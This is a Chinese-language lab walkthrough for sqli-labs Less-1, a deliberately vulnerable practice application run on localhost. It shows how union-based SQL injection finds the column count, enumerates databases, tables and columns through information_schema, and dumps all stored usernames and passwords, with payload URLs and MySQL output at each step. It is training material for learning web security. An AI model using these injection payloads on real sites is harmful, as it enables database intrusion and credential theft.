sqli-labs闯关笔记-less1-字符型注入
sqli-labs安装程序下显示各关如下:

本文介绍第一关。
1.0 基础环境

打开Less-1中index.php文件,在第29行$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";后面添加如下两行:
echo $sql; 打印输出的sql语句
echo "<br/>"; 打印换行符

在浏览器上打开less1路径,在后面加上?id=1可以看到显示出用户名和密码。
http://127.0.0.1/sqli-labs/Less-1/?id=1
把这个sql语句在mysql命令行直接执行;
mysql> SELECT * FROM users WHERE id='1' LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
2.0 闯关思路
下面是闯关思路(注意-- 后面空格):
1、查看是否有注入
http://127.0.0.1/sqli-labs/Less-1/?id=1'
2、查看有多少列
http://127.0.0.1/sqli-labs/Less-1/?id=1' order by 3--
3、查看哪些数据可以回显
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3--
4、查看当前数据库
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,database() --
5、查看数据库security
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --
6、查表
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--
7、查询列信息
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--
8、查询字段数据
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--
1、查看是否有注入,在id=1后面加入单引号。
http://127.0.0.1/sqli-labs/Less-1/?id=1'

SELECT * FROM users WHERE id='1' LIMIT 0,1;
select SELECT
limit 0,1; 其中第一位是从第几个开始,比如0代表从第一个开始,而第二位的1代表的就是显示多少个数据。
mysql> SELECT * FROM users LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM users LIMIT 0,5;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
+----+----------+------------+
5 rows in set (0.00 sec)
SELECT * FROM users WHERE id='1' or 1=1-- ' LIMIT 0,1;
注释:--+ -- #
or and
A and B True
A or B True True
id=1
SELECT * FROM users WHERE id='1''
less-01
数据中存在3列。
http://127.0.0.1/sqli-labs/Less-1/?id=1' or 1=2--+'

mysql> SELECT * FROM users WHERE id='1' or 1=2--+'' LIMIT 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
2、查看有多少列---order by语句。使用二分法进行猜测,如第一次为order by10,第二次为order by5。
存在注入,且为三列。
ORDER BY 1 表示 所select 的字段按第一个字段排序
ORDER BY ASC应该没有这样写法,ORDER BY 后面不是字段就是数字,
可以ORDER BY 1 ASC 或者ORDER BY COL1 ASC
ASC表示按升序排序,DESC表示按降序排序
mysql> select * from users order by 1;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.32 sec)
mysql> select * from users order by 2;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 14 | admin4 | admin4 |
| 2 | Angelina | I-kill-you |
| 7 | batman | mob!le |
| 12 | dhakkan | dumbo |
| 1 | Dumb | Dumb |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
+----+----------+------------+
13 rows in set (0.10 sec)
mysql> select * from users order by 3;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 14 | admin4 | admin4 |
| 4 | secure | crappy |
| 1 | Dumb | Dumb |
| 12 | dhakkan | dumbo |
| 6 | superman | genious |
| 2 | Angelina | I-kill-you |
| 7 | batman | mob!le |
| 3 | Dummy | p@ssword |
| 5 | stupid | stupidity |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users order by 4;
ERROR 1054 (42S22): Unknown column '4' in 'order clause'
mysql>
mysql注释符"-- ",注意--后面有一个空格。
http://127.0.0.1/sqli-labs/Less-1/?id=1' order by 3--

users只有三个四段,如果以第四列排序,会报错,如下:
http://127.0.0.1/sqli-labs/Less-1/?id=1' order by 4--


3. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,3--+ 查看哪些数据可以回显
id=-1是让它出错,否则显示的是id=1的值。
union select用来合并两个或多个 SELECT 语句的结果集
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3--

下面是id=1不出错的情况。http://127.0.0.1/sqli-labs/Less-1/?id=1' union select 1,2,3--
mysql> select * from users where id=1 union select 1,2,3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | 3 |
+----+----------+----------+
2 rows in set (0.02 sec)
mysql> select * from users where id=-1 union select 1,2,3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | 2 | 3 |
+----+----------+----------+
1 row in set (0.10 sec)
4. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,database()--+ 查看当前数据库
system_user()
user()
current_user()
database()
version()
@@datadir
@@version_compile_os
mysql> select system_user();
+----------------+
| system_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select current_user();
+----------------+
| current_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.02 sec)
mysql> select database();
+------------+
| database() |
+------------+
| security |
+------------+
1 row in set (0.00 sec)
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.7.26 |
+-----------+
1 row in set (0.10 sec)
mysql> select @@datadir;
+----------------------------------------------+
| @@datadir |
+----------------------------------------------+
| D:\phpstudy_pro\Extensions\MySQL5.7.26\data\ |
+----------------------------------------------+
1 row in set (0.00 sec)
mysql> select @@version_compile_os;
+----------------------+
| @@version_compile_os |
+----------------------+
| Win64 |
+----------------------+
1 row in set (0.00 sec)
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,database() --

5. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,schema_name from information_schema.schemata limit 4,1--+ 查看数据库security,或者是:
http://127.0.0.1/sqli/Less-1/?id=-1’ union select 1,2,group_concat(schema_name) from information_schema.schemata--+ 查看所有的数据库
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,schema_name from information_schema.schemata --

取第一个数据库名:
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,schema_name from information_schema.schemata limit 0,1--

取第二个数据库名
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,schema_name from information_schema.schemata limit 1,1--

使用group_concat,group_concat([DISTINCT] 要连接的字段 [Order BY ASC/DESC 排序字段] [Separator '分隔符'])
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata --
看到所有数据库名都显示出来了。

6. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 1,1--+ 查表,或者是:http://127.0.0.1/sqli/Less-1/?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+ 查看所有的
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--
数据库:information_schema,challenges,mysql,performance_schema,security,sys
security
security的数据表:emails,referers,uagents,users


推荐使用十六进制,table_schema='security'中的单引号可能引发问题,所以用security使用十六进制表示。
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--
插件本身支持编码转换

7. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,column_name from information_schema.columns where table_name=0x7573657273--+ 查询列信息,或者是:http://127.0.0.1/sqli/Less-1/?id=-1’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+ 查看所以的列信息
table_name='users' 中的users用十六进制表示。
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--

8. http://127.0.0.1/sqli/Less-1/?id=-1‘ union select 1,2,concat_ws(’~‘,username,password) from security.users limit 1,1--+ 查询一个账号和密码,或者是:http://127.0.0.1/sqli/Less-1/?id=-1’ union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+ 直接可以得到所有的账号和密码,并且使用~符号进行分割。
concat_ws('~',A,B)
A~B
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,concat_ws('~',username,password) from security.users--
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from security.users--

